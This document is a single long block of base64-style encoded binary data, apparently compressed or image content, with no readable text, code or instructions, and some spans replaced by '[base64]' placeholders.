ZQVwJTbHSVI+DIntADprVMGLtwhBXOQtnDMqovhhrU1wCVKBvjBbKR/eBkKduEEBIhB0bGbGAwOwMicLYx4PwslKEc2rhhhgMQQIBpUXWa1KA2NDa8IQ5NKxvbIOABEMiV9R4QRHwaZ7a1zS9u/akbyzUxWb7lHHCzQr7yITQ7x91HRK+BiuU2d7zyjS51swtS7G4UFcjtLqA3eo3qNjq8nTB0eeeLnmvgFHg/dXR9+6WKUZO61KY+NapH/bv6+mABjGxRQU7Q36iCjCI7/uAIVoUrEgCcACqOYAkolfTgmkX4ZxRGRzEsTKULb7jDRtFSS2zJFDLsQGUgyYpJTELAlpXiFZaI8YyziZYdJwqDfCC3j38MZBmHWwhFNnIOLivveRNBR/bmAZRrUIMfAMIU0oCHJiABj4ETvOAG/4UN5IaZGwBiE/CQRhL+bfCJD1waZ2jnl0uFqhtwvOMcbwHIPS5yj0chCr4hKspTnvIa+KDkPmh5yWMe8xr4Rol0rrMT73xQPYeONtr5c6AHndJCk/fQK000Sv1Rj3oouqGo8EekJepdiU666Z0A9T84femid1fr9LV6RCfEdZA+HT3+4N3Z+XP2tYc67Wb//ofbFcR2uKMnGha72KsLAlWn/leqPEDZRQws3ArEwAiF+CqDZba/LW0YG+5zsDZ40b+WWMJKWnL85fm3C7HQVQWC33WBA3CRAT5hD68QhSXK0O4Q1hjdiXoDLKJJbnUvCoTtfreO6H3ZGdx7Ip/NQr+lMdJQE19BmqjMGQJhDHgUv/noqYcIMG7DziRh+M5v/sCvr330mNzmu23inX+ja+D21s/+OP8+JKF+Qau//epnrvrH6/7507/+85fH+c+fDPujQhLy2L/7ocI3XAP94Q79sQL8BWD+EaAksII82N8Aql8ynB8r2F+pJcMD2p8kPF3+daAHfiAI1kNOjSAJ/pagCe5DBzrAqw0EjEDV9vxXyKzY6JHY+I3ECSABGRhJ4i3J/[base64]/5CQWjE9+Fc+NVgeDzLUmlOB7Yf+9GfPPSfJKhCPWzDNiTg/LECL35DBdKfKnxDL6Jg/g2j/f2fBs7f/jakXzO2Hwf6AwNioP1tQzWenypE4/o1IwcCIDfWn/6Fo/11oH4pVSRFEq1FBA+owEUkwAVUwOdpFQBcwBP8Gli1Tym9xIbVEku0RC2Vwpd0iSUoAxImIS1t3i2RASZREeiJXgXsABJcwSu8zCUUAbxpoVkkihd+YaLUgS6MIRUMGTOVJDOt3mUZmY7cSO71HpRtSD2AQx3iwRrU5Bp0InrQpE3uJE/yC/MVoiLu5B+iBzjwpFHWJDP8wyaoSsYVAL8kwlFGpVQm5T9MglTWZCFepU3+ISrinFdijs89kSuKhAKU37J04CCkZTKkJVuy5T6gQlqqwjboAl3CZVvG/iVd6oIq3GVaokJe6sLSVSBf3uX/[base64]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[base64]/hKKHwCMcKiLsPM9fKs/zfIL6gEpPyPz+/M5b6j8YPSLs9wZgMu8AwmpEfcZhNzMovdVfvdJ7AyVi/c5X5c8npTsYPU7+g8kxUW1lzq3jOkIV/sdVIMdvfYQUZU6CK7gP5N8+VDuH+wO4SziMy+iG33W3870H5riEkzjeHz6zn1+NZ7uEb7s/yIK3Q12Nb7gYQDu6J34vDznhQ7i6D/n5FfkjEZW4ehamRM4RmCuZtiYWRPmRtERuctIeFPzBz34eJHwQ3D7u5+AlRDEUb17RFGeJhV6wZDFJdESbv/lidLzHL7+c37a8ueG9nTygUgGgmDzLO+dHExmRvbyge6zJB6qh63AKgEwImGwrGP0q7K/S27f8br3R06zSp3/ztUDUS70NOe/5c73+G72l5v/VfwJA1EM0cOCnVZ8IDly1ytw/QA4wYHAwEWJEiRcWHNCo/nFBR48LLlyYGHFiAJMHSI60uJJlS5cYzPiTGW5ITZs3bVLyt08MziGy/NHxOURnT5zbZCalNHRIUpn0oEaF6o8e01FUpUZ16s9oOJpDt30V428UU3oylzL9uTUtTp1Jqw5FO/[base64]/g/zhEuwQEAL/spAg8IIE8yYf1ZJCJFb/[base64]/pNMo2R/S84EJ5orBDrpqvsCFl2w1QWWOqD4TjxQwfUvwPTSI6IOWNw7j751cyDCvvzi268/wvwzT4MBNciAQBkOk0EweP4xkqBsIhT4yCYfjPAfHh2MkGGERfyHgwdmrBiCGkUAWOGAJ/TmHxITamjjCMEp8Z+EOITYQRd9iGhLKqu0UmYsP9IyossW4HLMnVdKJyk4b6oC0n1kqsLoo6uQBWib6KADaaORUpRSmba569CbrqoCLKds8oqpQWt61FGt1aopnDoXxdNRSGuSlCpHZbLoUr/yvSADAzsVDFRRbbBhhh1iONYk4VBVNTMAVGj1Es9khfW2RXRNpZrJ/quRfHJeFQElF2A5v003S0TZwwTBLaNMM+N+uyy5GIxoRBhRsIjuCOuuzTbbL6Q7IjxweZdhwN/Tk+HcItJjVz538YtX3hLCk6G8AAXMVwEC+/00wkgQwR57kSPBPiHvHeye4Ahb8R77VchnEvwJI3zAfYvhF0GECrPR/kiHuycokifPaMH/CleRv4F4Yx4J8QY4spFABSrwFtnzXoRcJjMJTvAANKtglkqCszDxbGch4JoOaqIDEQ6BDrIQ4QjP4g91eIWF4VAHHUYIQhBSooUszMdWHnXCEYbNTDEcYaLooUMdXkUoMWybU07oFR/KcBtBBGFQTjiEKC7FhyGU/uIP6xTFE9JBKuEA4RW/OBch6mAUXRzjEyslt7llQAELUMDdPLUpcPGtbzMIXGQigzrDGa4HfbjEq2AFmtrsYhGKUMSuEJnIVCjCEZcgRedukxtLOGIPTohBHkuXmQPoEZPIUQ5zhCGM51CrDrazXSW6pTvegYpfMrjX72BpgRIMj1zGa5e74JWD8PCHeeX5D/QMpIA3eopfUfjHPLqXzP0dU5nNdGb3RPaPWzTzQ9N85jXRJw33vQ9+FYMEM53pon+Ur5kVagEHOJAECx1Eme5whzKjObII1S+Z6IPHlIgDAI5g5CMUvGBHZhYS4HxJIhzcWRSSoo4zknEbQjwb/j1oMMZtwHCMf6DoEJPCj4YuVAdOuShGnTjGq5hwjInih0xOSA8vnrGJJ4TiGKvwB46O8YYykelMZ2pTnOY0jXm5VAZAkIGOCNNAm/[base64]/rxxXG/cgrnNZe5ylYk+YzhgAcriSEYsOEEszSwzFTHomOzAD/FudIwuFKIsNHrGUVThjH8g7wlpkA/xppej8+VHRMvLj5AKcRT8WKkQaWDflP5XiC0VIT/YC9Ob7pSM810wg4Uo3gdD+IT21YvcuHS3uwnzjQ8w6t4Ws1SmPuEEkIEMJgtH1dKdoA9XZRxtsCGaXYCikIa0sVjHurkYc+6spoGDEYzw1NK9NQGbNI5cLZMA5TgBDq8Qxm70CoXa+VUX3aqBYAc7WA1M77Cw/IIuvsBYxt4yPu/ZJWXNg57LRu93BQLEwoIL52b+Vp4R+uY/nMm9Zq6iQnWOEDw2/nDb2+K2mwBLbpwBuOd/cGO4w9UEapX5D2tE2prOvAVrI2GNf2gCoMQJwHWzS0GaeUST3v3uS4jhYBSsmtWrVkc+Wo2CP9w31rKuNatnTYNa93e8t2b1fNXha/nSw9f9Jfat5csPWK9apb5u4q91XWs6/OHWVbh1fCXsa223Otvb3rZ9tdQRLjngbhjIgAOEeVs5IjXESz0DJMpwR8gY+cgqRtYJOJNVQe5YVqUAhShE0YhGAPwV+o4xNoAlq1xMUg5OWOvofmO6yxRZqkg2iZIrwGTXKcMRZdBrX6kMCytj2aiDIQwbudzlARUBFmEWM3r2o0teUnY855Elvwob/j19CWjD35x0dCP083aODB7S0FhtwTl0ZCp6Y/WAx4IiVA8IcInQFnvzPHrbzCfhCM/U/IcxGg114HYPfaz1xNh9m/XuecwOHtnkcEYdM1GPOlWmPnVL3jFfa9c6wLRmdQn5Lgttz1rwscY2Pwrv6/kmvtV9P/auxRvtWIdDvI/PRzh8LYvHPz7WMd015m+NXn5Q29va7nbpb23fjXyEIuV2H7pvG0cQhzgLmjCGKcgQgxInh3QSt/eKOfMqZRz84P0uxfFLsbmtYqMXzkA4sBbuiIY7nK0VSN1U8Wjk4yg5Ad3HeF0ZEUpaYcEK1qJyHaSDGH+VvOQo5/D7D8uD/pa/vD+7bKy7woN/NTvPP/cq0O8UYEFWgRMIkAA/ZAALkABPS56eBEQSkABH5AE5QdP8TEf+IQrGDbcoRkY4oEKsQQI1DR7UaR4kkM5GJgHLrgDRxxsWaIHc4QGfJAr66Tj+qZ/8qQY/IlUIqqDuziJqYL6WrdaqQLz2btVooAhxDfRubdbyQfJYjdcYr9ZUTdoqr9iIMPSqcNX8K/OCkPNa7Q9Ij9WwDQlZbQhHD/UU7wzRUArnC9RyZiLKDQP+4gFgz32O6jBE5QdszxikwReuIAZGh/c+reJ+b+KQIPhCg/i0gfiYzxm0QRucIRKdb5BKQfrgwOHWKnBQZfvk/qoCtO/iTqz7kqOumiyUeIP8SsmURO4Irqyw2M+oPGXL3m8WhQmW5K8O6G8/lkeXcAmXyONboCdfAFAaGOQBV0sCSysZldEaKHBhHvDsnPEBb0EZqdETKmTqMrDqIABHvEECPcFFzuAGPgYZR2YeNI0EC1DTErAZ6wwdC9BFaqCfJOPT3FDutGvU6E0zUqIHI0IL5ksJY23W1HDbms3XBHIUUg/xvu0KIU+/rHAgvzALUWALsZDVAPILw3DVRO8iLRIi11ALPfIj7Qu7xK31LOIBNOABzm3QQmADEIMDZuAHAuEXjKEmNUELLClwKuACBOcTC/EykOAK9sARXuXg/[base64]/ll+csWugAyGshSGL8aQkikfcSkhEeFGg5LkYCqr0pIE5zgqI48OYCu9xPt4j/tMAA4YoTleYTY8Lsq+gDtYsRVTwKhAoC1jkVPcDy5ncUDm0nfs8hfHIy/1EhgPawaOSQKfxB0xMwGjyTMTsJpm9AEPc7oakyK2iQMApjDX0UI6gAAeTUgx02O6MTEbokLm4RaQIUqj1BYS0BYshO5oEB/njmYeIB+9BDb3sYOuc0zJtEzN9EzRNE3VdE3Z1DqjgbpY0yQjwjtx6ztT4AzIszzRc6mewAlMIAZ0r8SsZB4N5/ow4wSuIECH8jPwMz8ddRFl7BWkMkAD9BIJ1FQG/keuEiAksE8Uk0MFIONZIFQYJNURTpEVj8AHMnQtBYNu2jIwQFRERRRf6oAu6088wGOXcFVFfbF5DgsKxvEBIzBHE/C0qHQwI+RYiZUTIMS2etRHH8AUgvUBXQQQCIAAiNFGZ/RJkFQCxWkelFUwNc0Y8NFLVlM1cRAEMEBVwPQ1OSgW2jRe5XVe6bVe7ZVM86EHJiJO4XBOvTMEtgkC7nQTzFMa0PMH+mYFfuAKguxPT6DEIkMjCDU+kQMJ5GAPMNYR7DPGHPFR+1M00GpSKTVArdIEMFVZiixBPS3JPHX3lMwIAtTJXoEMyqAPnuAJMrQGWpFDO9RD/8IvQlRW/uEver6gPUqA/2oO5iSLV3vVd2LpzZY0AUGEGam2aq2WavvsH/4y6K62a6m2IR7iWSmiBpKVHOEBARCAAEIzXBPTRbzBa5kxQsB1Rm3BRcwg7t5u9WzwBrEkBECgNTFjB1lCJXjmEfKOOvOhN9k0cRH3OtGhOvPhcKczcqtTcu91vogh1S5X2RQXTfMhGmqgIuB03PzVDgXDw45AEwp2TxN2BRT2D/80UD0xAC7gADpJVbhSM3ZAKDF2DwrBPu+TEYmv30JnZEf2EgHxZC9OI2oXOLiP90zsT+UgQkOpFGi2DHpALVnVb13VZzNlw9oIoIS2zYqWCJynMBiLB/BP/n2ZNleh53e+CUXcyZ0W0M/sF2DqYX7nN2vt135r4EvE1gHItn87AG0RIDT7N4ErUH8ZmH4rBB7iLiPmUW87jW8/wsMwwEtNAkwJl4N09oM/[base64]/uMrIbQ5xK8PaHaGj2CFW3UvvNdnUc4e3YgWYUkDyhdAxEx9d7V93SOWeODoRsYUaLmWbfmWb7kGpLXOpAGXfRmXa+AkAtgB7kye6gEQDBgBMkaBo24TfuGZofmZN2GaTYF/+/cXnjiC344e99afsMQBLkwHXaKD+VEiJDbFDuftsBgkqISCc4aJCReIfXKP9Glftxkljjif9VldNdiHu3k1LShVDJV5t9gBuHicMSJBOXiMy9gHxrMm95QDJOCN4RgLrsAEYtcETqB5IaMHYiEWDMEM/MAQSIEUPvqjS/oSDKEPrEAFajcBYoB3AxljReH4ZsUzDjngGmEPGIFS/gOZkS81AYRDrg5gJ5HFkyjZxJhD4ABOY0uhD7Bghjd0U7oXMDClU1COghTgAGb1QIr2CMQMaVOUV1n5fX+HB/YqrUNgmLKaq636UjIFBKJgruk6Cnxgn/lZVcRNOxuzOyHAfZI5ba91sK81RiKg0RA7sYdrA2KEA6LgBm4gC7IAsiF7rn0gCUIggmdwOP4JXbcrMHTYNcO0nAdXgtEZWc6ZoMONnW2GJOB5JfqiuiYWdz8NItT1hSvjh/F6t/sCcDPjn+txu9QZdU4Fi0XCoFu7JZBboWH7whjaDge2PH8BDDhgA9BJAiYajl0XCxoWcDQaMqAKBHrhGZyhF2Kh/vkksfl6oRcOjhdc4RIuwQ9qVioxthAKQeDoe+AAbr91Gr97+mJ/2pEhIyuhqgIcYKoqI6mh91kiFJHJgAz84KrK4AlWGFP4wlJAOa4lImboUYI4zAJq8S9koGiL4D8KA0VbWUWdVuVmsagEY8s0Apz9Nq5dlbfn5oV1kEve8Fmr7gECW7AJu7BrRLGJfEZy6wFA4K8fQCJaUrPdzjiupILRNQCiOLRFm7SlBMdPO3Dv2Yu3hHRX4lljexB/75334oXx2cZtXLY1ScqjvIqPrLiDo4K2+KDHGbm968KfOwRuYBP40BgCwQY2YNCvWwK0W2HJIMjoWKNLJQFOgBSI/sEZyNu8TzoWEm40ciFWaAM0XKUQete+75u+eVrgSL3Ud3qmF5lhdfJYDvTEdhLBkdpZFpw5MLkQaLhm/cAPtAALauCGuZcl+OKtg6pKuNxKaNFACIOvjgBBUBxF89JEVQ7E3w9vPrmNPAWUM/xn1ZwvFuCtfJgi+LWvNRABHGAADDjICftiDpvIE7ubZEQv6NABOCCbnXxloxxdN0IAUMK3MeOdsbyE1dnbA9c4dvxZlRu5bWYv8oLDf6+CMPyJwXnbd1uSNamCtlRL41zOs1QkLqJdmTgvLMWn4HkkQuAH/NwYplvQrbu6rRu7D31hFV33GL37/CBzn0EpiyES/nuBFOIbFHzeERxBc1xl6HNB+i7Wvvf71Eed1Ptb4CK0vj1dKlVdOQa8Ezd1ZTMV45wlEDH6QRnBdUQBe3tABXrgCbBAC/oAqmsghS/[base64]/[base64]/wbtUqYmvXwYQPBAAAQKTixYqxOv54wAHGyZQrT954OLPHjh4RJz6Q+MJXyxe1XjgtOSOIiiCsRnbQ+XFnAJ1fqwYhmaru/t27MRh+zJgj4eGGER/[base64]/qOVYYZVZFZ9hBhHiRGplaMYQFeaVq1lBamiVxkqWW5nnsojbMAFN2hXxdGWHHLHVXoApqNdpJtqm2ol3Sa//BLIDyH0tR1333UXHnkr/EDGeTGox157vswXTTroRLOfM9o6Q8w53j7zSA8JBDDuiDEaccWCDTpy0IQStuuuKI5gqCGHMbooooonaEYpuSuymMCHHjphhBNwMCKMKFc8wVAPFFk00W2W/RikkAEokMFWHnF1wGlFLckkES29JIOUVFY5JZYxbclll0mWyVRUZMqMqlSqOlYrm25qNVacA8RZp51sFYDnnnr+qRdf0NnwQKuDvYrooaI6VqqmVluE/plxiW1kqaGK2XqrZWCdVmupImn1G22KegbSAl/VDPdUaUZa2JGEZgZrrLJexRFzjN42VaYcBPLrJklsMFaxxiIbXrLk+XBFghx6uIMh8KGTjrXebl7MM/jpR58zZpygNgArDnTFFXsweFDrrr8OL4UZboieEZOHmCKJipoL8LMfpisHHK8kTMZCDUesa0aa4ibSxhkoUKRwXJWUgQUgq3TEkySbfLLKK/NUwsotB+Ul9EbFHDNUT9Ect0NzX+X0znCeJSdaQQu9VgEFwGU0XUj/6aYN1MBVOSMUrKRXsahNDSsLuJoDN1UotTVmMSApG1jEBh2yiQaCIXHb+x6j/[base64]/[base64]/rNRfARiQF1jmqQOz/JMtocOBAXLMab1UJjAXGCliNqpHG8kbZHb5yw767W9Yu0BIVFSBaTJPSJIpFF6RM8xM/jmlhFiNmGwQ+LVBpc2F2TSn9ExFFR9AYhObCATT4CkWxS0OPEMcog/IQDtoIeEZ6XhHQIsxUGWAAhS7MChCveUMXvTiic6IRQ+06AQnSDSjlqioc58L3VK8LqMb3dC5CFbGjyZAbSfy17NKGoPUZXRDcGApHUVRBizE1GF5VAFE1OuwiTkkVH8VDVChSZILKOl6KeHBFxzJJKXuZCZNhQlUManJC6hvwVLxZDcxcNmtEqarZlkA/S58Pzuxci1ofWUs6bKBPkHgrWABwREE47SKeUY4wPymqAirV4wwD4a0wUANouADH+A4ClnosRl+bAdICFnImjCFkY/8q+oo/[base64]/suKvw2/RU4jxAk832SAEKf6lNlucqDRnJcYT06VmkAmIevxj/uAEL7jBD47whBMcEh30TWcDkAWFFxweNaChVHwgcIn/Ax4+cEoUADHkkANi5CQn+SNOjvKUq/zkJW85yWuQZo5EIeMShwcH6CxPIHoHz8r6QRFt5wQk9KEYtk1Htgy6C0MzQhFLZ1AZ/MCLRmujF47IBRQvoR6VYppBzeU0pz9NXQ0liEBBZxFiSaSicaUaMWkkA7TCWwhL9Jagi076LnJxCV4YFBuX6PsdHbbHPvYxSKM6Tq2g54D9ErJI+x3qI/+rEmontSbfo3Yls61tTXL7qpVF05iDpDOwQGAr6BbrWDWcPw0TLS91efeIewadENhgK2VWYUdoZddl6vsA/hUJQQ1+D/zgC3/4xA9+Th8GCY0rf/kHN4NXIOiV6DD/H8agIeDgwXx4TMQU0+++901hDJp7f/wGr8cvbmBPIuZTub14Rz6sFTpLgILWjJCDIu6/BzKEqAeWUIYznngJcxBpU8QLZaB1XMQgjuB1X+dpoSZ2pBY5IIJYJ/AhZqd2bPNQZPAhH2I7qxN3yhBFm4MO6NAfl6AMl1AGsKZrC5EUINCCl1EcqmZshVQx0IMx+4US1fYFRLBIRKUTkldtKQCEi3QU1fM8iVQm37Y+oIQq4rYZvxR6YWFh5kY/c5IWaIE/Q7NhbPE/fAF7FeY2P9AamWVAXhNYjJFmGPAL/uTHhm3ohgX3C5K1KxngEIDQfYHHGhE3fR2XfG/oh3/oh/CAfuJBHi0AW+hCBujwDkWHLU+EDaWwCMEDB/enCGRwAZmRRL3liKAwgP9XBgSydZq2gNHVgBiSUueROvl0disiEANRUmcnIiliAmWwA8hVIHKnDYpIgr1QDLX1DufwDHzXB+mlaz6gazWgRw/TI5NSOmiGM0TSeI5XMl9wBD1YMldCbTrBAzlBeTIRJSTDJEqCMUloVWbCSe3jG59Xe9H3FQgwhRhGJ6dHVma1hV0Ib19oblzBATaQQOvoKvd2V3iFfYDIhvUgDweJkPqgkAuJDw3pkPgQDxEpkfHw/g/xwA4XiZHsQJEDZwwkNF9g0Yf/oA8ZmZH7QHBh9jAZYQcEJw8kiZH0QHBRAAIDSZA1qXEj6ZLsAJPktwmOUx6RUyDOoIiZMx/P0AvKkHS0BgfltQdIMC4fkQBO4Aia6ESWEGm+BVuqcyBcV1F255W7sGmleCBZGQNZ2WqrmB5BF3QbGANu1B4nECM7kIL7pDpTGUWEFgu8wAvo4A992Zf8sA/5EA290HeG0AdYUAM4FXh8lTZ6M2bM1mzO9njVuEhREhPbMxPcaI3WGCUpESZhAjM0c46hpI7+CBY/c25yggAPQACqpHr0uHr2eI8k5hUgIIb9SFeGF5BTo4c2/[base64]/rMJHV5xBAO0QoWhYl5TK7o3NZognjJqp3eKp3mqp3uapwTXndUJqMWJnMpZnMzJkaDlEEYSAHY4cO1ZnNf5DzWgPBCznSJZnd85cFEQngO3D4HqqZ/qqZAqD6BKqqWKnAMHn8qyZ9VFBrhVDNRCH4SmDLkgCoogB05QAanmERUQBG6QB4rAibmwCE5QoJBWCA3qgY5glRLqlZBGoZdgCX7gCBdKBm6HBNXqdiBidjuArbqGrSaKrZFDBpbQoufQC7EQC+6XD+r6ftUSH+mQD/Xgl/uQDjuKkmIzG+WEM8IBPUSKgymBpJvZmZXUpAemAT3hpERIjg7GhDUDYcAB/oUEtKVB4o4XZoUIgBcZBpuuxD95gjRfiGI18AO4SSgcA5D92DwLRKcDFw/r4LIvC7MxK7MzS7Mwe6oiWbM5K7ODOrOGSn2MUmIhiQ80C6maOnyMirMzi6n/YAdRQHD7oLNRK7VEy5JTa7VSe7PwSYgtsAUHklxkgA3PkB/6WWj9yUVGIBtG4KuUuAiLgB5wt1HV6oEVoqyQRgp3y6x356yX4Acp6Lc3wq3VuiEqUosegq1/63ZkAGuC2wd7CaPpUAy9ILnPoIgw+g7oUB+TRgq9cA7psA/+MHD+sA/RYAc9ahkR9EL8ArGnEY3NBrBJqqQ7gRIFi0mSaY0LO5rg/hY3TghOc8VVpLcAD4BuGPsAaZGx8kiPeBGbEGAXEfCxJJaPGJAEY0iGUMgZnyE1KktwLXu13buzfuq9M8uzMuuzxmBBWhEFxnBwQzuzkKp8+kCzS2twUBu+9Quzomq/9pu18RkFZSBqTsALnzMfkXsJ81KrB7IDuhoAFXAFv6oIjdC2ZMAiJRVRclshF2yVl3C3eCuhpLC3fctrKVit4HoFSNAibmQCT+C3Inyti6u4pEB0j2sfscCL+MlEnWMfhEkKl8At6VCjoPsP/kAPvtBxp5uvL5S6IFFf/tp4MlAEUHpUWoKwkIR5QYEJ8IDFWZzFmoC7ogkCNWAMWqzF/twACbyRjhALWCFgBlxmBxsQxmIMx/DADWcQpqcXAb8Ax9LQAnnCAZsQx9LQAVqRjw7wA/zIGLYXEsaBKHi1shWZv957s/D7yOswvjFbvh3kAE6LcOwrs+57k/GbcPQ7yd6Lv6N8tftLiF27UQTjBJvLLfFBDI6WCxmSf085KkZgf8C6W6BgwrZYrWWQUcHsCH1nd6SwC3qJzHq5w30nrb32t0+wAwUCohNcuEjgt8P4BE9QrbrmB+fgfpd7DsWll0KJn57jDL6Qw75ACrFwCb1ADMTgw/QAxH1pDEVMGZCiN0i8GYJEJEy8X04Mxd8oxVP8g0BxsAhbqQkHCOQY/gJ24NAP7dBrKHGQANEQHWYPu68N5AN28AvruZ4aJwJ4sRaNXH5JoAknLQ0KJw1D9ggbsAA1kAS6tBiIfHvYWzeMvL3ioNM7zdM97dM/DdQ8fbMtSZITKZHl2Q4LqZDfSQ4/Xb6EkdKbDNSeLHH6ANTyW3D7ENRbzdVdrdOQug9GLdZGzQ5APdZnHZH4QHBauwI3sAVjpE9IcAnY8Mrv/M7OgA2WIAdyYAQKnABIYH8FOn+gYAT/0mcForh94AjSylyXkHQanMzJvMF822t+MIws/CzVCiKbrbg30gPZrMLt7AxEV85Gebe8uB9ie87ojB+tzYu1Ba/yXHD+8A4y/lkZqJvPGPg15tO6/xxtStqZPagTTPKNPIAJ/zAPiYAHy83c8/APC52ENIlw4MDc1e3cEieTWvUI4lcP5tAK4EBw1F3d473c4K0JeUEAm/APzDDeCSfezN0KBwcPDXQGHICyW4WGuEdB2suyXu3fXn2z+6DUS/0P9DDg+nCd7EAOC87g7ZCcTt2cE7EVWX2n5XDVfJqn7QDUCH6nTwvU5IDWIT7WZf3TnrwPCIniKX6Q8QDU7aDiLy4PnpyqN6AFFbKh6uEHYfuqdk0M9pELXBQDumo6BiMHgg0KjlBS4EUgcstrfsDYdfvYKxrZyny30OrkTn7Zd+RnZxkjbilT/juwA5/dB67saAp1rqeNW89ADGoutrFcDPBMH8XwuPzglwTnD/zwDlrwKJyVz/xyJKzb24pEmVFc3DwgxSXjpHQ6D3iwBo3e6PEND0eQhBE3D+Bg6ZeO6Yng6I7ODJju6e7wD6awGrLhAAM3D8zQCoze6MxAcOaw6a/u6HjwD/XwbhFwA7Ou6muQCATnDszg677+6njw674ucC6dBFlw3zRNeBKEhvxdkf8N7UE91D5dCyLp0+VQ4D/t4E3t090Q4RJecNEu7lvt4T+9kX6o4SVucCw+7uKuDwYXCONB42NUwnBZBr3wDLD6zp7DCzayA4+By5SoCAVaCBP8IUue/th94AeeJq2W4Ni8cLd6ia4TD/FVHq2WfdnfajsusiKI9SxYYAbrfB+qbZSSe64TT8PvPB8AFWgjKJgBxQ/8AKN+SfN3ng96ThmvkttAWkFPCOiBzkgqIdCQhCUJCwUC1wrB7tx2QI5m8A+uDutRL/Wvzupl/CmOEZ7zEPWgPnC5PvVrAOqQkFYDt+mTQHBJ//WvPnBcYQOA8ACHfIYsdkDNPqcEZ+E/7ZsHp9U+feLd/g/y8NPfGQw/7e0cKRXh3u6Jv9Plfu04iuGPL6P1kO58b3B3r/j+/e4E9wsi0NZaMIwj3JYncO+vSi12HVyOQAZqdBUMPPC7vFswouRI/qDNitvkC8/YDl/xEo/yFb/DoJblLmytRrAD1Kwi/STyrK0tvuALKM/8rwyv7Pq48DqCxJAPMu9+MY/92P9+PnDPOt+MQUo3ohGNUKEkMsCDT1ro1oawRd8T6gsOsA7epiAD5Jh8zJD297/p5vAPZpBVjuEDTw8QawQOXDPv3z9mBJm5Y+gOHMFJ/+pxCGSM2795BFsd/DeJ4EeQeCQucAABTI0DKVWuZHlgQcoAAAAEOIABw4KXAXTu5LlTE8dytYQOFcrR6FGkSZUaJTpU3r6mtYL9axe1Vr1/wax242gMxNevTK2OJVu2LEeoVstVNdu2Hduo+44GbVu37TeO/ptatIiipY+fPWWQmIix4wSWXsWiLY5GzLEzXpbIVOgZYIecRaBA5eLsyMRnwkiukCFdpkyfv45U